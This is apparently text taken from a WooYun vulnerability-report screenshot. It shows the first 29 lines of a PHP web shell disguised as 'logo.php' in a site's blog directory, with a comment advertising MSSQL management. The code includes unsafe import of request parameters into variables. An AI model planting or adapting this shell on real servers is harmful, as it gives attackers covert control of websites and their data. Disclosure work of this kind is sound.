 C:\Users\Sec302\Desktop\180.168.34.2\cwebgame\cwebgame\qq_app\blog\logo.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
logo.php config.php
1 <?php
2 //这个是内部版。更加人性化。还带MSSQL管理功能
3 error_reporting(7);
4 @set_magic_quotes_runtime(0);
5 ob_start();
6 $mtime = explode(' ', microtime());
7 $starttime = $mtime[1] + $mtime[0];
8 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
9 //define('IS_WIN', strstr(PHP_OS, 'WIN') ? 1 : 0 );
10 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
11 define('IS_COM', class_exists('COM') ? 1 : 0 );
12 define('IS_GPC', get_magic_quotes_gpc());
13 $dis_func = get_cfg_var('disable_functions');
14 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
15 @set_time_limit(0);
16
17 foreach(array('_GET','_POST') as $_request) {
18 foreach($$_request as $_key => $_value) {
19 if ($_key{0} != '_') {
20 if (IS_GPC) {
21 $_value = s_array($_value);
22 }
23 $$_key = $_value;
24 }
25 }
26 }
27
28 /*===================== 程序配置 =====================*/
29 $admin = array();
www.wooyun.org